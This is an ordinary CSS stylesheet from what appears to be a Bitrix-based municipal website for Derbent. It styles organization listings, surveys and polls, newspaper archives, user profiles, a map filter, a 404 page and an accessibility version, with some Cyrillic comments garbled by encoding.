	margin-bottom: 100px;
}

.structure-first-level a {
	color: #588eae;
	text-decoration: underline;
}

.structure-first-level span {
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.structure-first-level a:hover, 
.structure-first-level a:focus, 
.structure-first-level a:active {
	color: #a37742;
}

.structure-first-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
}

.structure-first-level-header a {
	font-size: 1.125em;
}

.structure-first-level-header span {
	font-size: 1em;
}

.structure-first-level-body {
	padding-top: 20px;
	margin-left: 30px;
	border-left: 2px solid #d7e2e8;
}

.structure-second-level {
	padding-left: 55px;
	position: relative;
	top: 30px;
	margin-bottom: 50px;
}

.structure-second-level:last-child {
	margin-bottom: 0;
}

.structure-second-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
	position: relative;
	z-index: 2;
}

.structure-second-level-header:before {
	content: '';
	display: block;
	width: 55px;
	height: 2px;
	background-color: #e7ecf0;
	position: absolute;
	left: -55px;
    top: 30px;
}

.structure-second-level-header:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #aac2d0;
	position: absolute;
	left: -61px;
    top: 26px;
}

.structure-second-level-header span {
	font-size: 0.875em;
}

.structure-second-level-body {
	background-color: #fff;
	border-radius: 0 0 5px 5px;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin-left: 25px;
	padding-left: 20px;
	padding-right: 20px;
	position: relative;
}

.structure-third-level {
	padding: 15px 10px;
	border-bottom: 1px solid #f1f2f2;
}

.structure-third-level:last-child {
	border-bottom: none;
}

.structure-third-level a {
	font-size: 0.875em;
}

.structure-third-level span {
	font-size: 0.75em;
	margin-left: 10px;
}

.structure-second-level:last-child .structure-second-level-body:before {
	content: '';
	display: block;
	position: absolute;
	height: 100%;
	width: 2px;
	background-color: #f7f7f7;
	left: -83px;
    top: -25px;
}





/*
*
*
*
*
*
*/


/* ------------ structureitem ------------- */

.structure-item-card {
	display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.structure-item-img {
    border-right: 1px solid #f7f7f7;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    width: 35%;
    padding-bottom: 15px;
}

.structure-item-img a {
	font-size: 1em;
    line-height: 20px;
    color: #588eae;
    margin-bottom: 5px;
}

.structure-item-img span {
	font-size: 0.8125em;
    color: #a6a6a6;
    font-family: 'pt_serifitalic';
}

.structure-item-card .img-wrap {
	padding: 5px;
    margin-bottom: 8px;
}

.structure-item-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.structure-item-card .structure-item-info {
    padding: 0 12px;
    flex-grow: 1;
	width: 65%;
}

.structure-item-card .contacts-data {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f7f7f7;
}

.structure-item-card h3 {
    margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.structure-item-card .contacts-data .contacts {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 0;
}

.structure-item-card .contacts-data li:before {
	display: none;
}

.structure-item-card .contacts-data .contacts li {
	padding-left: 38px;
    background-repeat: no-repeat;
    background-position: 14px 2px;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
    width: 50%;
}

.structure-item-card .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.structure-item-card .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.structure-item-card .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.structure-item-card .contacts-data .contacts li.time {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);	
}



.structure-item-card .departments {
    padding-top: 20px;
}

.structure-item-card .departments ul {
	padding-left: 14px;
}

.structure-item-card .departments li {
	margin-bottom: 10px;
}

.structure-item-card .departments li:before {
	display: none;
}

.structure-item-card .departments li a {
	font-size: 1em;
    color: #588eae;
}

.employees {
	margin-bottom: 60px;
}

.employees h3 {
	margin-bottom: 10px;
    font-size: 1.375em;
    color: #2f4952;
}

.employees li {
	font-size: 1em;
    color: #2f4952;
    font-family: 'museo_cyrillic700';
    margin-bottom: 10px;
}

.employees li span {
	margin-left: 2px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.employees li:before {
	display: none;
}

/*
*
*
*
*
*
*/


/* ------------ organizationslist ------------- */

.organizations-list li {
	margin-bottom: 40px;
}

.organizations-list li:before {
	display: none;
}

.organizations-list li h5 {
	width: 80%;
    line-height: 22px;
    margin-bottom: 10px;
}

.organizations-list li h5 a {
	color: #5a8ead;
	text-decoration: underline;
}

.organizations-list li h5 a:hover {
	color: #a37742;
}

.organizations-list li .name, .organizations-list li .contacts {
	color: #1c1c1c;
	opacity: 0.7;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.organizations-list li .name {
	margin-bottom: 5px;
}

.organizations-list li .contacts {
	display: flex;
}

.organizations-list li .contacts .phone {
	margin-right: 25px;
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}


/*
*
*
*
*
*
*/


/* ------------ organizationsitem ------------- */

.organizations-item-card {
	display: flex;
	background-color: #fff;
	padding: 15px 40px;
	margin-bottom: 30px;
	box-shadow: 0 0 3px #aaa;
}

.organizations-item-card .left, .organizations-item-card .right {
	width: 50%;
}

.organizations-item-card .left {
	border-right: 1px solid #f7f7f7;
	padding: 20px 30px 20px 0;
}

.organizations-item-card .left .person:not(:last-child) {
	margin-bottom: 20px;
}

.organizations-item-card .left .person .position {
	font-size: 0.75em;
	color: #a6a6a6;
	font-family: 'pt_serifitalic';
}

.organizations-item-card .left .person h6 {
	font-size: 0.9375em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
	margin-top: 5px;
}

.organizations-item-card .right {
	padding: 20px 0 20px 40px;
}

.organizations-item-card .right .contacts li {
	margin-bottom: 20px;
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 25px;
}

.organizations-item-card .right .contacts li:last-child {
	margin-bottom: 0;
}

.organizations-item-card .right .contacts li:before {
	display: none;
}

.organizations-item-card .right .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.organizations-item-card .right .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.organizations-item-card .right .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.organizations-item-card .right .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

/*
*
*
*
*
*
*/


/* ------------ anketslist ------------- */

.ankets-block {
	background-color: #fff;
	box-shadow: 0 0 3px #aaa;
	margin-bottom: 60px;
}

.ankets-list {
	padding-left: 30px;
	padding-right: 30px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 0;
}

.ankets-list li {
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid #ebebeb;
	padding-top: 34px;
	padding-bottom: 34px;
}

.ankets-list li:last-child {
	border-bottom: none;
}


.ankets-list li:before {
	display: none;
}

.ankets-list li a {
	width: 70%;
	color: #588eae;
	font-size: 1.125em;
    font-family: 'museo_cyrillic700';
}

.ankets-list li button {
	width: 165px;
	padding: 0;
	margin-bottom: 0;
    font-family: 'museo_cyrillic700';
	font-size: 0.875em;
	color: #a37742;
	background-color: #fff;
	border-radius: 5px;
	border: 2px solid #a37742;
}

.ankets-block .pagination {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 40px;
	padding-bottom: 40px;
}






/*
*
*
*
*
*
*/


/* ------------ interviews ------------- */

.question-block {
	padding-bottom: 40px;
	border-bottom: 1px solid #e1e1e1;
}

.question-block h4 {
	margin-bottom: 10px;
	color: #2f4952;
}

.question-block input[type="radio"] + label {
	margin-bottom: 0;
	padding-top: 4px;
	padding-bottom: 0;
}

.question-block a {
	display: inline-block;
	margin-top: 10px;
	font-size: 0.6875em;
	color: #a37742;
	margin-left: 30px;
	font-family: 'museo_cyrillic500';
	border-bottom: 1px dashed #a37742;
}

.question-block a:hover,
.question-block a:active,
.question-block a:focus {
	text-decoration: none;
	border-bottom: none;
}

.question-results {
	padding-top: 45px;
	padding-bottom: 70px;
	border-bottom: 1px solid #e1e1e1;
}

.question-results h4 {
	color: #2f4952;
}

.question-results .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .chart {
	position: relative;
    border: 1px solid #e7ecef;
    width: 70%;
    height: 30px;
    margin-bottom: 15px;
}

.question-results .chart:hover {
	border: 1px solid #b8cedb;
}

.question-results .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.question-results .chart:hover .level {
	background-color: #b8cedb;
}

.question-results .chart1 .level {
	width: 14%;
}

.question-results .chart2 .level {
	width: 10%;
}

.question-results .chart3 .level {
	width: 60%;
}

.question-results .chart4 .level {
	width: 26%;
}

.question-results .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .bottom-info {
	text-align: right;
	color: #c7c5c2;
	font-size: 0.6875em;
	width: 70%;
	font-family: 'museo_cyrillic500';
}

.questions-archive {
	margin-top: -10px;
	margin-bottom: 80px;
}

.questions-archive h4 {
	display: inline;
    background-color: #f7f7f7;
    padding-right: 10px;
    color: #2f4952;
}

.questions-archive h4 span {
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #d6dee1;
}

.questions-archive-block {
    margin-top: 30px;
}


.questions-archive-item-button {
	display: inline-block;
	font-size: 0.9375em;
	line-height: 16px;
	color: #2f4952;
	border-bottom: 1px dashed;
	margin-bottom: 35px;
}

.questions-archive-item-button:hover,
.questions-archive-item-button:active,
.questions-archive-item-button:focus {
	text-decoration: none;
	border-bottom-color: transparent;
	color: #a37742;
}

.questions-archive-item-area {
	background-color: #fff;
	padding: 25px 30px;
	width: 70%;
	position: relative;
	display: none;
}

.questions-archive-item-area:before {
	content: '';
	display: block;
	position: absolute;
	height: 0;
	width: 0;
	border: 11px solid transparent;
	border-bottom-color: #fff;
	top: -22px;
	left: 40px;
}


.questions-archive-item-area .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .chart {
	position: relative;
    border: 1px solid #e7ecef;
    height: 30px;
    margin-bottom: 15px;
}

.questions-archive-item-area .chart:hover {
	border: 1px solid #b8cedb;
}

.questions-archive-item-area .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.questions-archive-item-area .chart:hover .level {
	background-color: #b8cedb;
}

.questions-archive-item-area .chart1 .level {
	width: 14%;
}

.questions-archive-item-area .chart2 .level {
	width: 10%;
}

.questions-archive-item-area .chart3 .level {
	width: 60%;
}

.questions-archive-item-area .chart4 .level {
	width: 26%;
}

.questions-archive-item-area .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info {
	display: flex;
	justify-content: space-between;
}

.questions-archive-item-area .bottom-info a {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info span {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
	color: #c7c5c2;
}



/*
*
*
*
*
*
*/


/* ------------ competitions ------------- */

.competitions {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    margin-bottom: 60px;
}

.competitions-list {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 0;
}

.competitions-list li {
	padding-left: 30px;
    padding-right: 30px;
	display: flex;
	flex-direction: column;
    justify-content: space-between;
    border-bottom: 1px solid #ebebeb;
    padding-top: 34px;
    padding-bottom: 34px;
}

.competitions-list li:last-child {
	border-bottom: none;
}

.competitions-list li:before {
	display: none;
}

.competitions-list li a {
	margin-bottom: 10px;
	width: 85%;
	font-size: 1.125em;
	color: #588eae;
    font-family: 'museo_cyrillic700';
}

.competitions-list li span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}

.competitions .pagination {
	margin-top: 0;
    margin-bottom: 0;
    padding-top: 40px;
    padding-bottom: 40px;
}




/*
*
*
*
*
*
*/


/* ------------ newspaper ------------- */

.newspapers-last-items {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.newspapers-last-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 15px 20px;
}

.newspapers-last-items .item .img-wrap {
	padding-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 10px;
}


.newspapers-last-items .item .info-wrap {
	display: flex;
	justify-content: space-between;
}

.newspapers-last-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-last-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.newspapers-last-items .item .info-wrap .right a {
	color: #588eae;
	font-size: 0.875em;
}

.newspapers-other-items {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.newspapers-other-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 10px 12px;
    margin-bottom: 25px;
}

.newspapers-other-items .item .img-wrap {
	padding-bottom: 7px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 7px;
}

.newspapers-other-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-other-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 10px;
	font-family: 'museo_cyrillic500';
}

.newspapers-other-items .item .info-wrap a {
	color: #588eae;
	font-size: 0.6875em;
}







/*
*
*
*
*
*
*/


/* ------------ anketing ------------- */

.form-item-answer-fdc {
	flex-direction: column;
	align-items: flex-start;
}

.form-item-answer div {
	display: flex;
	width: 100%;
}

.form-item-answer input[type="text"] {
	width: 100%;
}

.form-item input[type="checkbox"] + label:before {
	border-radius: 2px;
}

.form-item input[type=checkbox]:checked + label:before {
	background-color: #f9f0e5;
}

.form-item input[type="submit"] {
	background-color: #a37742;
}

.form-item input[type="submit"]:hover {
    background-color: #bfa07b;
}

.form-item-tp {
	padding-top: 50px;
}


/*
*
*
*
*
*
*/


/* ------------ profile ------------- */

.profile-item {
	display: flex;
	width: 40%;
	font-family: 'museo_cyrillic500';
	margin-bottom: 7px;
}

.profile-item .profile-item-question {
	width: 35%;
	margin-right: 10px;
	font-size: 0.8125em;
	color: #a6a6a6;
}

.profile-item .profile-item-answer {
	width: 65%;
	font-size: 0.9375em;
	color: #1c1c1c;
}

.profile-block a {
	font-size: 0.8125em;
	color: #588eae;
	font-family: 'museo_cyrillic500';
}


.side-menu__item span {
	font-size: 0.8125em;
	color: #dfcdb7;
}


/*
*
*
*
*
*
*/


/* ------------ profileedit ------------- */

.profile-edit-block {
	width: 60%;
	margin-bottom: 70px;
}

.profile-edit-block h3 {
	color: #2f4952;
}

.profile-edit-item {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.profile-edit-item.m-b {
	margin-bottom: 40px;
}

.profile-edit-item .profile-edit-question {
	width: 30%;
	margin-right: 10px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
}

.profile-edit-item .profile-edit-answer {
	width: 70%;
	display: flex;
}

.profile-edit-item .profile-edit-answer label.m-r {
	margin-right: 20px;
}

.profile-edit-item .profile-edit-answer input[type="text"] {
	width: 100%;
}

.profile-edit-item .profile-edit-answer select {
	width: 100%;
    margin-left: 10px;
    margin-right: 10px;
    background-color: #fff;
    -webkit-appearance: initial;
    padding-left: 20px;
    border-radius: 0;
    border-color: #c6c6c6;
}

.profile-edit-item .profile-edit-answer input[type="text"].inp-narrow {
	width: 60px;
}

/*
*
*
*
*
*
*/


/* ------------ derbentlive ------------- */

.derbent-live-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: 70px;
}

.derbent-live-list li {
	width: 49%;
	margin-bottom: 15px;
}

.derbent-live-list li:before {
	display: none;
}

.derbent-live-list li a {
	display: block;
	position: relative;
}

.derbent-live-list li a img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	filter: brightness(0.8);
	transition: filter 0.4s;
}

.derbent-live-list li a:hover img {
	filter: brightness(1);
}

.derbent-live-list li a .live-badge {
    position: absolute;
    right: 30px;
    top: 20px;
    background-color: #d0d8e1;
    border: 1px solid #d2302f;
    border-radius: 4px;
    padding: 7px 10px 6px 20px;
    font-size: 0.6875em;
    line-height: 1;
    color: #d2302f;
	opacity: 1;
	transition: opacity 0.4s;
}

.derbent-live-list li a:hover .live-badge {
	opacity: 0;
}

.live-badge:before {
	content: '';
	display: block;
	position: absolute;
	font-family: 'museo_cyrillic500';
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #d16264;
	left: 8px;
	top: 8px;
}

.derbent-live-list li a p {
	position: absolute;
    color: #fff;
    font-family: 'museo_cyrillic500';
    font-size: 1em;
    left: 25px;
    bottom: 20px;
    margin-bottom: 0;
    width: 70%;
    line-height: 1.4;
}

/*
*
*
*
*
*
*/


/* ------------ 404 ------------- */

.bg-404 {
	background-image: url(/bitrix/templates/color_derbent/css/../img/404-bg.jpg);
	background-size: cover;
}

.centered-block-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 60vh;
	width: 100%;
}

.centered-block {
	text-align: center;
}

.not-found-header {
	font-size: 42px;
	color: #a37742;
}

.not-found-text {
	font-size: 1em;
	color: #a37742;
	font-family: 'museo_cyrillic500';
}









/*
*
*
*
*
*
*/


/* ------------ правки ------------- */



.no-b-padding {
	padding-bottom: 0;
}

.share-dialog table {
	width: auto;
}

.left-content-block {
	width: 72%;
}

@media (max-width: 1000px) {
	.left-content-block {
		width: 100%;
	}
}

.small-img {
	width: 300px;
}

.vote-item-header {
	display: inline-block;
	margin-bottom: 10px;
}

table.vote-answer-table {
    width: 100%;
}

.vote-answer-counter {
    width: 50%;
}

div.menu-sitemap-tree div.item-text {
	top: 0 !important;
	left: 0 !important;
	display: flex;
	align-items: center;
}

/* padding-bottom and top for image */

.mfp-no-margins img.mfp-img {
	padding: 0;
}

/* position of shadow behind the image */

.mfp-no-margins .mfp-figure:after {
	top: 0;
	bottom: 0;
}

/* padding for main container */

.mfp-no-margins .mfp-container {
	padding: 0;
}

.cityface-list li {
	display: none;
}

.search-page > form {
	display: flex;
}

.search-page > form .search-suggest {
	width: 60%;
}

.search-page > form select {
	height: 40px;
	width: 150px;
	margin-right: 10px;
	background-color: #fff;
}

img.calendar-icon {
	margin: 0 0 0 -115px;
    width: 115px;
    height: 40px;
    opacity: 0;
    border: none;
	-webkit-user-drag: none;
}

.form-item-answer span.captcha-text {
	padding-left: 20px;
    padding-right: 20px;
}

.form-item-answer input[type="text"].inputtext {
    width: 50%;
}

.bg-404 button a,
.bg-404 button a:hover,
.bg-404 button a:focus,
.bg-404 button a:active {
	color: #fff;
	text-decoration: none;
}

/* ==========================================================================
   SWITCH-BLOCK */
/* ========================================================================== */
.switch-block {
  display: inline-block;
  background: #ffffff;
  border-radius: 15px;
  line-height: 0;
  font-size: 0;
  margin-bottom: 20px;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
}
.switch-block-item {
  color: #828282;
  text-decoration: none;
  display: inline-block;
  font: normal 16px/20px "Open Sans", OpenSans, Arial, sans-serif;
  padding: 5px 25px;
  border-radius: 15px;
}
.switch-block-item.active {
  color: #157fc4;
  text-decoration: none;
  box-shadow: inset 0 0 0 1px #157fc4;
}
.special-settings {
  display: none;
}
.special-aaVersion-on .special-settings {
  display: block;
}
.aa-show {
  display: none;
}
.special-aaVersion-on .aa-show {
  display: inline-block;
  float: right;
}
.special-aaVersion-on .aa-hide {
  display: none;
}

/*   */

.map-filter {
	background-color: #fff;
	box-shadow: 0 0 3px rgba(0,0,0,0.1);
}

.map-date-filter {
	padding: 32px 32px 23px;
	border-bottom: 1px solid #ececec;
}

.date-selecting-block a {
	text-decoration: none;
}

.month-select, .year-select {
	-webkit-appearance: initial;
    border: none;
    outline: none;
    color: #A57937;
    border-radius: 0;
	margin-right: 20px;
    border-bottom: 1px dashed rgba(165, 121, 55, 0.2);
	background-color: transparent;
	text-align-last: center;
}

.year-select {
	margin-right: 10px;
}

.month-select {
	margin-left: 10px;
}

.date-selecting-block select:hover {
	color: #d2302f;
	border-bottom: 1px dashed #d2302f;
	cursor: pointer;
}


.show-years input[type="checkbox"] + label {
	color: #838383;
	font-size: 11px;
}


.map-categories-filter {
	padding: 32px;
	border-bottom: 1px solid #ececec;
}

.map-categories-list li {
	margin-bottom: 0;
}

.map-categories-list li:before {
	display: none;
}

.map-categories-filter input[type="radio"] + label {
	margin-bottom: 0;
	margin-left: -5px;
}

.map-categories-filter input[type="radio"] + label:after {
	border: 2px solid #fff;
}

.map-categories-filter input[type="radio"] + label[data-color="#C31F1F"]:after {
	box-shadow: 0 0 0 1px #C31F1F;
    background-color: #C31F1F;
}

.map-categories-filter input[type="radio"] + label[data-color="#8F20C3"]:after {
	box-shadow: 0 0 0 1px #8F20C3;
    background-color: #8F20C3;
}

.map-categories-filter input[type="radio"] + label[data-color="#20C395"]:after {
	box-shadow: 0 0 0 1px #20C395;
    background-color: #20C395;
}

.map-categories-filter input[type="radio"] + label[data-color="#C37120"]:after {
	box-shadow: 0 0 0 1px #C37120;
    background-color: #C37120;
}

.map-categories-filter input[type="radio"] + label[data-color="#209BC3"]:after {
	box-shadow: 0 0 0 1px #209BC3;
    background-color: #209BC3;
}

.map-categories-filter input[type="radio"] + label[data-color="#4620C3"]:after {
	box-shadow: 0 0 0 1px #4620C3;
    background-color: #4620C3;
}

.map-categories-filter .more {
	display: inline-block;
	border: 1px solid #e6e6e6;
	color: #cacaca;
	font-size: 12px;
	padding: 10px 20px;
	border-radius: 5px;
	transition: color 0.4s, border 0.4s;
}

.map-categories-filter .more:hover {
	text-decoration: none;
	color: #afafaf;
	border: 1px solid #afafaf;
}

.map-filter-bottom {
	padding: 27px;
	text-align: center;
}

.map-filter-bottom input[type="submit"] {
	background-color: #a57937;
	padding-left: 30px;
    padding-right: 30px;
}

.map-filter-bottom input[type="submit"]:hover {
	background-color: #d2302f;
}

/* map-master__info */

.map-master__region {
	font-size: 11px;
	margin-bottom: 10px;
}

.map-master__region span {
	font-weight: bold;
}

.map-master__search {
	position: relative;
}

.map-master__search input[type="text"] {
	height: 32px;
	line-height: 32px;
	padding-left: 10px;
	padding-right: 45px;
	font-size: 11px;
	font-weight: bold;
}

.map-master__search input[type="text"]::placeholder {
	font-size: 10px;
	color: #A4A4A4;
	font-weight: normal;
	transition: opacity 0.3s;
}

.map-master__search input[type="text"]:focus::placeholder {
	opacity: 0;
}

.map-master__search a {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	height: 100%;
	width: 35px;
	border-left: 1px solid #EDEDED;
	background-image: url(/bitrix/templates/color_derbent/css/../img/map-search-btn.svg);
	background-repeat: no-repeat;
	background-size: 11px;
	background-position: center;
}



/* map-master__info END */

.voting-result-box .vote-item-title {
	font-family: 'museo_cyrillic700';
	color: #294049;
	font-size: 1.125em;
	margin-bottom: 30px;
}

.voting-result-box .vote-answer-table {
	margin-bottom: 40px;
}

.voting-result-box .vote-answer-table td {
	padding-bottom: 10px;
}

.voting-result-box .vote-answer-table td:first-child {
	padding-left: 0;
    padding-right: 5px;
}

.voting-result-box .vote-answer-table td:last-child {
	padding-right: 0;
    padding-left: 5px;
    text-align: right;
    vertical-align: text-top;
}

.voting-result-box .vote-answer-table tr.voted td {
	color: #b37825;
	font-weight: bold;
}	

.vote-answer-counter {
	float: none;
	display: inline;
	color: #b37825;
}

.feedback-result__buttons {
    display: flex;
	justify-content: space-between;
    align-items: baseline;
}

.feedback-result__buttons a {
    font-family: 'pt_serifregular';
    color: #588eae;
    text-decoration: none;
	font-size: 0.875em;
    line-height: 1.2;
    border-bottom: 1px dashed rgba(88, 142, 174, 0.3);
	margin-right: 10px;
	transition: all 0.3s;
}

.feedback-result__buttons a:hover {
    border-bottom: 1px dashed rgba(88, 142, 174, 0);
}

.feedback-result__buttons span {
	font-family: 'pt_serifregular';
	font-size: 1em;
	color: #c7c7c7;
}
/* End */


/* Start:/bitrix/templates/color_derbent/special_version.css?162642965478854*/
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
